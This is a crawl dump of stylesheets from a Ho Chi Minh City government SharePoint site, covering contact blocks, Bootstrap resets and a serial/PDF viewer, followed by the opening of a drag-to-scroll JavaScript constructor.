	left:-270px!important;
	color: #000000;
}
}
@media (min-width:768px){
.list-group-item 
{
	position:relative;
}
.HOVERSTYLES.popover{
	width: 400px;
}
.HOVERSTYLES {
	display: none;
	position: absolute;
	width: 400px;
	padding: 10px;
	top:0!important;
	left:-270px!important;
	color: #000000;
}
}
@media (max-width:768px){
.list-group-item {
	position:relative;
}
.HOVERSTYLES.popover{
	width: auto;
}
.HOVERSTYLES {
	display: none;
	position: absolute;	
	padding: 10px;
	top:20px!important;
	left:0px!important;
	color: #000000;
}
.popover.left .arrow {
	display:none;
}
}
/**Lien he***/
@media (min-width:768px){
ul, ol{
 margin-left:0px!important;
}
}
/**** lien he ***/
.lv-lhCont{
	padding-left:10px; padding-right:10px;
}
.lv-lhTitle{
	padding-left:10px;
}
.lv-lienhe .lv-lhTitle h2,.lv-lienhe .ms-WPBody h2{
	text-transform:uppercase;
	color:#0065a5;
	font-weight:normal!important; padding-top:10px; font-size:14pt!important; 
}
.lv-lienhe{
	margin:0px auto;
}
.lv-lh-tendv{
	font-size:17px;
	padding-bottom:10px;
	margin-top:20px;
	color:#000;
}
.lv-lh-dv div{
	padding-bottom:10px;
}
.lvdiachi{
	color:#888;
	padding-bottom:4px;
	font-size:14px;
}
.lvmail, .lvdienthoai, .lvfax,.lvdiachi{
	color:#333;	
	padding-left:22px;
}
.lvmail label, .lvdienthoai label, .lvfax label,.lvdiachi label{
	font-weight:bold; padding-right:5px; white-space:nowrap;
}
.lvmail a:link, .lvmail a:visited{
	color:#0072bc;
}
.lvmail{
	background: url("/Style Library/Images/LV-image/email.png") no-repeat left 2px; 
}
.lvdienthoai{
	background: url("/Style Library/Images/LV-image/phone.png") no-repeat left 2px; 
}
.lvfax{
	background: url("/Style Library/Images/LV-image/fax.png") no-repeat left 4px; 
}
.lvdiachi{
	background: url("/Style Library/Images/LV-image/icon-address.png") no-repeat left 4px;
}
/**so do to chuc*/
@media (max-width:767px){
table#tblTop{
	display:block!important;
}
.lv-org-treeview,.lv-org-detail,.lv-space{	
	display:block!important; clear:both; width:auto!important;
}
.lv-textheadline{
	clear:both!important;
	float:none!important;
	line-height:26px!important;
}
}
/**huong dan su dung***/
.panel-cont iframe{
	width:100%!important;height:1000px;
}
#Div_ViewHtml,.xdDivBody{
	position:relative;min-height:600px; margin-bottom:10px;
}
.xdDivBody{
	/*position:relative;margin-bottom:10px; height:600px;*/
}
.xdFormLayout{
	/*bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;  height:100%;*/
}
#Div_ViewHtml,.xdDivBody{
	max-width:924px\9!important;
	overflow:auto!important;
}
td.xdTableContentCell{
	border:0px!important;
}
@media (max-width:1280px){
#Div_ViewHtml,.xdDivBody{
	max-width:924px!important;
	overflow:auto!important;
}
}
@media (max-width:1440px){
#Div_ViewHtml,.xdDivBody{
	max-width:1080px!important;
	overflow:auto!important;
}
}

@media (max-width:1024px){
#Div_ViewHtml,.xdDivBody{
	max-width:748px!important;	overflow:auto!important;
}
}
@media (max-width:768px){
#Div_ViewHtml,.xdDivBody{
	max-width:556px!important;	overflow:auto!important;
}
}
@media (max-width:800px){
#Div_ViewHtml,.xdDivBody{
	max-width:582px!important;	overflow:auto!important;
}
}
@media (max-width:600px){
#Div_ViewHtml,.xdDivBody{
	max-width:580px!important;	overflow:auto!important;
}
}
@media (max-width:480px){
#Div_ViewHtml,.xdDivBody{
	max-width:460px!important;	overflow:auto!important;
}
}
@media (max-width:320px){
#Div_ViewHtml,.xdDivBody{
	max-width:300px!important;	overflow:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/bootstrap-custom.css
body_size: 3847
content:
/*bootstrap resets for SharePoint*/
*, *:before, *:after {
	-moz-box-sizing: content-box; /*border-box causes many issues with SP*/
}
* [class^="span"], * [class^="span"]:before, , * [class^="span"]:after {
	-moz-box-sizing: border-box;
}
img {
	max-width: none;
	width: auto;
}
/*must expand to all span# in case span# is not listed first*/
* [class^='span'] img, .span1 img, .span2 img, .span3 img, .span4 img, .span5 img, .span6 img,
.span7 img, .span8 img, .span9 img, .span10 img, .span11 img, .span12 img {
	max-width: 100%; /*for images inside span grid*/
}
/* Top Bar Fix - Edit Bar Fix - Add Item Fix (input from bigwest1) */
#scriptWPQ2 img, img.ms-webpart-menuArrowImg, .ms-cui-topBar2 img, .ms-cui-tabContainer img, .ms-addnew img  {
	width: auto; /*within a span may still need to have width of image not 100% for SP2013 OOTB features/imges*/
	max-width: none;
}
select, input[type="file"] {
    height: auto;
    line-height: 20px;
}
label {
    display: inline-block;
    margin-bottom: 0px;
}
.ms-siteactions-imgspan {
	float: none;
	margin: 0px;
}
.navbar-inner {
	padding: 0px;
}
body #s4-bodyContainer {
    min-width: 0px;
}
/*end bootstrap resets*/

/*template styles*/
/* ribbon*/ 
#s4-ribbonrow, #s4-ribbonrow ul, #s4-ribbonrow li {
	line-height: normal;
}
#s4-ribbonrow [class*="span"] {
    float: none;
    margin-left: 0px;
}
#pageStatusBar[class], .ms-status-msg {
	margin-bottom: 0px;
}
.ms-cui-dd-text, input.ms-cui-cb-input, input[type="text"].ms-cui-cb-input {
    border-color: #D3D6D9;
    border-image: none;
    border-style: solid;
    border-width: 1px 0 1px 1px;
    cursor: default;
    display: block;
    height: 14px;
    padding: 3px 7px 2px;
    white-space: nowrap;
    font-size: inherit;
}
/*end ribbon*/

/*header*/
.masthead {
	z-index: 1000;
}
.header {
	margin-top: 10px;
}
.headtitle {
	margin-left: 10px;
}
#pageTitle {
	margin: 0px 0px 5px;
	font-size: 2em;
}
/* breadcrumb*/
ul.s4-breadcrumb {
	margin-bottom: 5px;
}
ul.s4-breadcrumb, ul.s4-breadcrumb ul {
	margin: 0px 0px 2px;
	margin-bottom: 5px;
	list-style: none inside none;
	display: inline-block;
}
ul.s4-breadcrumb .s4-breadcrumb-arrowcont {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: transparent url('../img/glyphicons-halflings.png') no-repeat -262px -92px;
}
ul.s4-breadcrumb .s4-breadcrumb-arrowcont img {
    display: none !important;
}
ul.s4-breadcrumb > li:first-child > span.s4-breadcrumb-arrowcont {
	display: none;
}
ul.s4-breadcrumb a.s4-breadcrumbCurrentNode {
	color: #000;
}
.s4-breadcrumbNode > a, .s4-breadcrumbCurrentNode > a, .s4-breadcrumbRootNode > a, span.s4-breadcrumbCurrentNode, span.s4-breadcrumbRootNode {
	margin-left: 0px;
}
/* end breadcrumb*/
/*search box*/
.s4-search .ms-sbplain {
	margin-bottom: 0px;
	border-radius: 0px;
	box-shadow: none;
}
.s4-search .ms-sbplain:focus {
	border-radius: 0px;
	box-shadow: none;
}
/*end search box*/
/*end header*/

/*top nav */
.navbar {
    margin-bottom: 20px;
}
.nav ul {
	margin: 0px;
}
.nav li {
	list-style: none inside none;
	position: relative;
}
.nav li.static > .menu-item {
    float: left;
    padding: 10px 15px;
    text-decoration: none;
    margin: 0px;
    border: none;
}
.nav li.static > .menu-item.selected {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}

.nav li.static li.static:hover > .menu-item {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}

.menu-horizontal .dynamic-children.additional-background {
    margin: 0px;
}
.nav ul.dynamic {
	margin-top: 5px;
	top: 35px !important;
	left: 0px !important;
	width: 145px !important;
	display: none;
	padding: 10px;
	white-space: normal;
	word-wrap: break-word;
	z-index: 1005;
}
.nav ul.dynamic ul.dynamic {
	margin: 0px;
	top: 0px !important;
	left: 145px !important;
}
/*added for 2010*/
#topnavbar.navbar .navbar-inner .nav-collapse li.static > span.menu-item-text {
	margin: 0px 15px 9px 0px;
}

/*navbar inverse*/
.navbar-inverse .brand, .navbar-inverse .nav li.static > .menu-item, {
    color: #999999;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .nav li.static > .menu-item {
    color: #777777;
}
.navbar-inverse .nav ul.dynamic {
	background-color: #FFFFFF;
	border: 1px solid #D1D1D1;
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.47);
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}
/*end top nav */

/*left nav */
#s4-leftpanel {
    float: none;
	margin: 0px;
    width: auto;
}
#s4-leftpanel.span3 {
    float: left;
    width: 23.0769%;
}
.sidebar-nav {
    padding: 9px 0;
}
#s4-leftpanel ul {
	margin: 0px;
}
body #s4-leftpanel-content {
	background-color: transparent;
	border: none;
	padding: 0px;
}
/*end left nav */

/* main content areas */
#mainbody {
	z-index: 100;
}
div.table { 
	margin: 0px; /*added by design manager admin page, ruins rd layout*/
}
.container-fluid .ms-table {
    display: inherit;
}
.container-fluid .tableCol-75 {
    display: inherit;
}
#ms-core-tableNoSpace {
	display: block;
}
/*Gallery Grid in Banner/Homepage2*/
ul.three-up {
	display: block;
	overflow: hidden;
	margin: 0 -8px;
	padding: 0;
}
ul.three-up > li {
	display: block;
	float: left;
	height: auto;
	margin: 0 8px 8px;
	width: 27%;
	list-style: none;
}
ul.three-up > li:nth-child(3n+1) {
	clear: none;
}
/*end Gallery Grid in Banner/Homepage2*/
/*web part zones*/
* [id^="MSOZoneCell_WebPartWPQ"] {
	padding-bottom: 20px;
}
.ms-WPBody {
	font-family: inherit;
	font-size: inherit;
}
* [class^="span"] .row-WPZone, * [class^="span"] .row-WPZone > table, * [class^="span"] .row-WPZone > table > tbody, 
* [class^="span"] .row-WPZone > table > tbody > tr, * [class^="span"] .row-WPZone > table > tbody > tr > td {
    display: block; /*forces zone to stay within confines of responsive zone*/
	width: 100%;
}
* [class^="span"] .ms-WPBody > table, * [class^="span"] .ms-WPBody > table > tbody, * [class^="span"] .ms-WPBody > table > tbody > tr, * [class^="span"] .ms-WPBody > table > tbody > tr > td {
	display: block;
	width: 100%;
}
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'], * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable, * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody,
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody > tr, * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody > tr > td,
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .ms-WPBody {
	display: block;
	width: 100%;
}
* [class^="span"] .ms-WPBody > table img {
	width: 100%; /*reset back to bootstrap for web part images*/
}
.ms-WPHeader h1, .ms-WPHeader h2, .ms-WPHeader h3 {
    line-height: normal;
}
.s4-wpcell:hover .ms-WPHeader td, .s4-wpActive .ms-WPHeader td, .s4-wpcell .ms-WPSelected .ms-WPHeader td {
	border-bottom: none;
}
.ms-SPZone.ms-webpart-zone {
    padding: 5px;
}
.ms-SPZone > .s4-wpcell, .ms-SPZone > .s4-wpcell-plain, .ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell, .ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell-plain {
    padding: 5px 5px 10px;
}
.ms-SPZone .s4-wpTopTable, .ms-SPZoneSelected .s4-wpTopTable, .ms-SPZone .ms-WPSelected, .ms-SPZoneSelected .ms-WPSelected {
	background-color: transparent;
}
.ms-wpContentDivSpace {
    margin-left: 0px;
    margin-right: 0px;
}

/*webpart tool pane*/
#MSOTlPn_MainTD {
	width: 0px !important;
	height: 0px !important;
	z-index: 10003;
}
#MSOTlPn_MainTD_Div {
	width: 100% !important;
	height: 1px !important;
	position: relative;
	display: block;
	z-index: 10002;
	line-height: normal;
}
#MSOTlPn_Tbl {
	position: absolute;
	top: 0px;
	right: 0px;;
	margin: 0px;
	z-index: 100001;
}
#MSOTlPn_ToolPaneCaption:hover {
	cursor: move;
}
.ms-ToolPaneBody select, .ms-ToolPaneBody textarea, .ms-ToolPaneBody input[type="text"], .ms-ToolPaneBody input[type="password"], .ms-ToolPaneBody input[type="datetime"], .ms-ToolPaneBody input[type="datetime-local"], .ms-ToolPaneBody input[type="date"], .ms-ToolPaneBody input[type="month"], .ms-ToolPaneBody input[type="time"], .ms-ToolPaneBody input[type="week"], .ms-ToolPaneBody input[type="number"], .ms-ToolPaneBody input[type="email"], .ms-ToolPaneBody input[type="url"], .ms-ToolPaneBody input[type="search"], .ms-ToolPaneBody input[type="tel"], .ms-ToolPaneBody input[type="color"], .ms-ToolPaneBody .uneditable-input {
	margin-bottom: 0px;
	width: auto;
	height: auto;
	line-height: 20px;
}
.ms-ToolPaneBody label {
	display: inline-block;
	margin-bottom: 0px;
}
/*end webpart tool pane*/
/*end main content*/

/*dialogs*/
.ms-dialog .ms-descriptiontext {
	min-width: 150px;
}
.ms-dialog input[type="radio"], .ms-dialog input[type="checkbox"] {
	margin: 4px 4px 0;
}
.ms-dialog label {
	display: inline;
}
/*end dialogs*/

/*responsive*/
@media (min-width: 1200px) {
	.row-fluid [class*="span"] {
	    margin-left: 2.12766%; /*the % set in bootstrap is too wide, breaks layouts */
	}
}
@media (max-width: 979px) {
	/*bootstrap issues*/
	.row-fluid [class*="span"] {
	    margin-left: 2.12766%; /*the % set in bootstrap is too wide, breaks layouts */
	}
	/*end bootstrap issues*/
	.menu-horizontal {
		display: block;
	}
	.menu-horizontal ul, .menu-horizontal li, .menu-horizontal > ul > li > table,
	.nav .menu-horizontal li.static > .menu-item {
	    display: block;
	    float: none !important;
	    width: auto;
	}
	.nav .menu-horizontal li.static > a {
	    margin: 0 5px;
	}
	.nav ul.dynamic, .nav ul.dynamic ul.dynamic {
		position: relative;
		width: 95% !important;
		left: auto !important;
		top: auto !important;
		margin: 0px 2.5%;
		padding: 0px;
		border: none;
		background: transparent none;
		box-shadow: none;
	}
	.menu-horizontal .dynamic .dynamic-children.additional-background {
		background-image: url("/_layouts/14/images/menu-down.gif?rev=23");
	}
	.nav .menu-horizontal li.dynamic > a, .nav .menu-horizontal li.dynamic > .menu-item {
	    border: medium none;
	    color: #777777;
	    float: none;
	    margin: 0;
	    padding: 10px 15px;
	    text-decoration: none;
	}
	.nav .menu-horizontal li.dynamic > a:hover, .nav .menu-horizontal li.dynamic > .menu-item:hover {
	    background-color: #111111;
	    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
	    color: #FFFFFF;
	    text-decoration: none;
	}
	.menu-horizontal .dynamic-children.additional-background {
		width: 90%;
		padding-right: 5%;
		margin-right: 5%;
		display: block;
	}
}
@media (max-width: 767px) {
	body {
		padding-right: 0px;
		padding-left: 0px;
	}
	[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"], #s4-leftpanel.span3 {
	    -moz-box-sizing: border-box;
	    float: none;
	    margin-left: 0;
	    width: 100%;
	}
	.ms-core-pageTitle {
		white-space: normal;
		font-size: 1.5em;
	}
	#s4-bodyContainer {
	    padding: 0px 5px 0px 5px;
	}
	.searchbox {
		/*float: none;*/
	}	
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/en-us/Core%20Styles/LV-hide-left-na.css
body_size: 233
content:
#s4-leftpanel {
	display: none;
}
.s4-ca {
	margin-left: 0px;
	width:100%;
}
.LV-mainFull{
	width:100%;
}
.LV_QT_Full{
	width:100%;
	clear:both;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBao.css
body_size: 1966
content:
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
}
input[type=text] {
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 22px!important;
	line-height: 22px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
.serialonline {
	color: #000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 19px;
	width: 980px;
	border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 6px #B0A090;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.5) !important;
	border: 1px #CCCCCC solid;	
}
.so-toolbar {
	clear: both;
	margin: 15px 0px 5px;
	display: inline-block;
	width: 100%;	
}
.so-toolbar span {
	font-weight: bold;
	padding-right: 10px;
	padding-left: 10px;
	float: left;
	line-height: 30px;
}
.so-search {
	padding: 10px 10px 8px;
	display: inline-block;
	width: 100%;	
	height:50px;
	border-bottom: 1px #CCCCCC dotted;
}
.so-search-mar {	
	display: inline-block;
	margin-left:30px;
	float:left;
}
.so-choice{
	float:left;
}
.lblSearchSO, .so-toolbar .so-year-so, .lblYearSO, .so-toolbar select {
	float: left;
}
.lblSearchSO, .lblYearSO {
	line-height: 30px;
	font-weight: bold;
	padding-right: 15px;
}
.so-toolbar select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 32px!important;
	border-radius: 5px;
	margin-right: 15px;
}
.so-search select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 30px!important;
	line-height: 26px!important;
	border-radius: 3px;
	margin-right: 15px;
	float: left;
}
select.so-year-so {
	width: 100px!important;
}
.so-search input[type="text"] {
	border: 1px #ccc solid!important;
	border-radius: 2px;
	background-color: #EBF5FC;
	width: 384px!important;
	height: 30px!important;
	line-height: 30px;
	float: left;
	margin-right: 15px;
}
.so-search input[type="submit"] {
	background-color: #034DA2;
	background-image:none;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#0368DD),to(#034DA2));
	background-image: -webkit-linear-gradient(top,#0368DD,#034DA2);
	background-image: -moz-linear-gradient(top,#0368DD,#034DA2);
	background-image: -ms-linear-gradient(top,#0368DD,#034DA2);
	background-image: -o-linear-gradient(top,#0368DD,#034DA2);
	background-image: linear-gradient(top,#0368DD,#034DA2);
	/*filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0368DD',EndColorStr='#034DA2');*/
	border: 1px solid #4B6D97;
	color: #fff!important;
	margin-right: 10px;
	margin-left: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	height: 30px;
	min-width: 64px;*;
	min-width: 90px;
	padding: 0 8px;
	text-align: center;
	text-decoration: none !important;
	-moz-user-select: none;
	-webkit-user-select: none;
	float: left;
}
.so-search input[type="submit"].so-btnDauBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/daubao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	margin:0px!important;
	margin-right:10px!important;
	padding:0 8px!important;
	min-width: 30px;*!important;
	min-width: 30px!important;	
}
.so-search input[type="submit"].so-btnSoBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/sobao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	min-width: 30px;*!important;
	min-width: 30px!important;	
	margin-right:10px!important;
	padding:0 8px!important;
}
.choice-active input[type="submit"].so-btnDauBao,.choice-active input[type="submit"].so-btnSoBao{
	background-color:#f5f5f5!important;
}
.so-intro {
	clear: both;
}
.so-intro span {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #034DA2;
	font-weight: bold;
	padding-left: 20px;
}
.so-body {
	clear: both;
	margin: 20px 30px 20px;
	display: inline-block;
}
.so-detail {
	float: left;
	margin: 8px;
	padding: 3px;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;
	position: relative;
	box-shadow:0 0 6px #B0A090;
	border-radius:2px;
}
.so-detail a, .so-img {
	display: block;
}
.so-img, .so-sobao {
	clear: both;
}
span.so-sobao, span.so-bao {
	width: 166px;
	line-height: 18px;
	max-height: 23px;
	overflow: hidden;
	text-align: center;
	display: block;
	font-weight: bold;	
	position: absolute;	
	z-index: 10;
	color: #fff;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;	
}
.so-detail:hover, .so-detail:hover .so-sobao,.so-detail:hover .so-bao{	
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.8) !important;
	color:#fff;

}
span.so-sobao{
	bottom: 23px;
	left:0px;
	padding-top:5px;	
}
span.so-bao {
	bottom: 0px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;
}
.so-img {
	width: 160px;
	height: 225px;
}
.so-img img {
	width: 160px;
	height: 225px;	
}
/*dau bao***************************/
/*dau bao ********************/
.dau-detail{
	background-color:transparent!important;
	box-shadow:none;
}
.dau-detail {
	float: left;
	margin: 8px;
	margin-right:1px;
	padding: 3px;	
	position: relative;	
	border-radius:2px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/bg-daubao.png") no-repeat scroll left bottom transparent;
	width:174px; height:239px;
}
.dau-detail span.so-bao {
	bottom: 10px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;	
}
.dau-detail span.so-sobao{
	bottom: 33px;
	left:0px;
	padding-top:5px;	
}
/*Menu*/
.so-mucluc-main {
	background-color: #f5f5f5;
	margin: 0 30px;
}
.so-mucluc {
	padding: 5px 10px;
}
.so-detail-1 {
	background-color: #E7D5C1;
	background-color: rgba(231, 213, 193, 0.2)!important;
}
.so-detail-0 {
	background-color: #fff;
}
a.so-baiviet, a.so-baiviet:visited, a.so-baiviet:link {
	color: #034DA2;
	font-weight: bold;
}
.so-tacgia-t, .so-sxb-t {
	font-weight: bold;
}
.so-tacgia-c, .so-sxb-c {
	color: #034DA2;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css
body_size: 2165
content:
html,body {
	overflow:hidden;
	height: 100%;
}
#Form1, #s4, .tbc, .tbc-main, .tbc-pdf{
	height:100%;
}
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
	cursor:pointer;
}
input[type=text]{
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 20px!important;
	line-height: 20px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
/*Chi tiết*/
.tbc {
	width:100%;
	overflow:hidden;
	display:inline-block;
}
.tbc-main{
	position: relative;
}
.detail-bottom {
    background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat scroll left bottom rgba(3, 3, 3, 0.7);
    bottom: 0;
    clear: both;
    height: 35px;
    left: 0;
    line-height: 35px;
    position:absolute;
    width: 100%;
    z-index: 92000;
}
.SoBao-Title {
	line-height: 35px;
	height:35px;
	color: #fff;
	font-weight: bold;
	float: left;
	overflow: hidden;
	text-align: left;
	position:absolute;
	z-index: 99999;
	bottom:0;
	left:5%;
	width:35%;
}
.SoBao-Menu {
	float: right;	
	height:35px;
	overflow: hidden;
	z-index: 999999;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat-x scroll left top rgba(3, 3, 3, 0.7);
	bottom:0;
	right:5%;	
	position:absolute;
	width:55%;
	text-align:right;
}
.detail-bottom ul {
	margin: 0 auto;
	display: inline-block;
	height: 35px;
	float:right;
}
.detail-bottom ul, .detail-bottom ul li {
	list-style: none;
}
.detail-bottom ul li {
	float: left;
	line-height: 15px;
	margin-top: 10px;
	border-right: 1px yellow solid;
	color: #fff;
	text-transform: uppercase;
	padding: 0 10px;
	cursor: pointer;
}
.li-insearch {
	margin-top: 7px!important;
	border: none!important;
}
.li-zoomin {
	padding: 0px!important;
	border: none!important;
}
.last-item {
	border-right: 1px transparent solid!important;
}
.detail-bottom ul li, .detail-bottom ul li a, .detail-bottom ul li span {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
}
.tbc-page{
	width:35px!important;
	min-width: 25px!important;
	max-width: 35px!important;
	float:left;	
	text-align:center;
	border:1px #ccc solid;
	height:22px;
	line-height:18px;
	border-radius: 2px 0 0 2px;
}
.li-insearch input[type="text"] {
	float:left;
	min-width: 25px;
	max-width: 35px;
	overflow: hidden;
	margin: 0 0 0 5px;
	text-align: center;
	border-radius: 2px 0 0 2px;
	background-color: #fff!important;
}
.tbc-go {
	padding: 3px 3px;
	margin-bottom: 0;
	margin-right: 5px;
	font-size: 13px;
	line-height: 16px;
	vertical-align: middle;
	cursor: pointer;
	border-radius:0 2px 2px 0;
	-webkit-border-radius: 0px 2px 2px 0px;
	-moz-border-radius: 0px 2px 2px 0px;	
	background: rgba(255, 255, 255, 0.85) url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	background: #f5f5f5 url("/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	width: 25px;
	text-indent:9999px;
	display:inline-block;
	float:left;
	display:block;
	overflow:hidden;
}
.tbc-pagenum, .tbc-pre {
	padding-right: 5px;
	float:left;
	line-height: 22px;
}
.tbc-next {
	padding-left: 5px;
	float:left;
	line-height: 22px;
}
.li-zoomin img, .li-zoomout img {
	width: 16px;
	height: 16px;
}
.mucluc-detail-main {
    width: 20%;
	border-radius: 3px;	
	float: left;
	height:100%;	
	background: #fff url('/_layouts/15/Vebrary/SerialOnline/img/lv-img/border-r.png') repeat-y scroll right top;	
}
.mucluc-detail-main-p{
	padding:5px;		
	_width: 100%;	
}
.mucluc-detail-btcl, .mucluc-detail-title, .mucluc-detail-de-main {
	clear: both;	
}
.mucluc-detail-de-main{	
	height:85%!important;
	margin-right:10px;
}
.mucluc-tt, .mucluc-close, .mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang, .mucluc-detail-detieude, .mucluc-detail-detacgia, .mucluc-detail-detrang {
	float: left;
}
.mucluc-detail-de {
	clear: both;
	display: inline-block;
	width: 100%;
}
.mucluc-detail-de-0 {
	background-color: #FAF2E4;
	background-color: rgba(246, 229, 201, 0.5) !important;
}
.mucluc-detail-de-1 {
	background-color: #fff;
}
.mucluc-detail-btcl {
	margin-bottom: 10px;
	height: 16px;
}
.mucluc-detail-btcl span {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	color: #034DA2;
	line-height:16px;
}
.mucluc-detail-btcl a {
	float: right;
	padding-left: 20px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/bg-Close.png") no-repeat scroll left top transparent;
	display:block;	
}
.mucluc-detail-title {
	margin-bottom: 10px;
	height: 30px;
	border-bottom: 1px #ccc solid;
}
.mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang {
	line-height: 25px;
	text-align: left;
	font-weight: bold;
	padding: 0.2%;
}
.mucluc-detail-ttieude, .mucluc-detail-detieude {
	width: 54%;
}
.mucluc-detail-ttacgia, .mucluc-detail-detacgia {
	width: 30%;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-ttrang {
	width: 10%;
	overflow: hidden;
	height: 30px;
}
.mucluc-detail-detieude, .mucluc-detail-detacgia {
	line-height: 25px;
	text-align: left;
	padding: 1%;
}
 .mucluc-detail-detrang{
	line-height: 25px;
	text-align: right;
	padding: 1%;
	padding-right:2%;
	width: 9%;
}
.mucluc-detail-detieude a, .mucluc-detail-detieude a:link, .mucluc-detail-detieude a:visited {
	color: #000!important;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-detieude a:hover {
	color: #034DA2!important;
}
.mucluc-close {
	color: #000!important;
	height:18px;
}
.tbc-left {	
    left: 2%; 
    height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;
    top: 50%;   
    width: 38px;
    z-index: 9999;
   	background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/pre.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-right{
   	right:2%;
 	top: 50%;
	height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;        
    width: 38px;
   	z-index: 9999;
    background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/next.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-pdf {
	margin: 0 auto;	
	text-align:center;		
	zoom: 1;
	position: relative;	
}
.tbc-play {
	margin: 0 auto;
	z-index: 999;
	height:100%;
	zoom: 100%;	
	overflow: visible !important;
}
.tbc-play img {
	margin-top: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/JS/dragdivscroll.js
body_size: 5544
content:
var DragDivScroll = function (divId, optionString, funcRef) /* 07.Mar.13 */ {
    this.isTouchScreen = false;
    this.divElem = document.getElementById(divId);
    this.controlUsed = false;
    this.initialised = false;
    this.lastLeft = this.divElem ? this.divElem.scrollLeft : 0;
    this.lastTop = this.divElem ? this.divElem.scrollTop : 0;
    this.lastXSpeed = 0;
    this.lastYSpeed = 0;
    this.e = null;
    this.dataCode = 0;
    this.x = 0;
    this.y = 0;
    this.logged = 0;
    this.pX = -1;
    this.pY = -1;
    this.lastPX = -1;
    this.lastPY = -1;
    this.prevX = 0;
    this.prevY = 0;
    this.mouseDown = false;
    this.wheelFactor = 8;
    this.wheelFactor = /\bREVERSEWHEEL\b/i.test(optionString) ? -this.wheelFactor : this.wheelFactor;
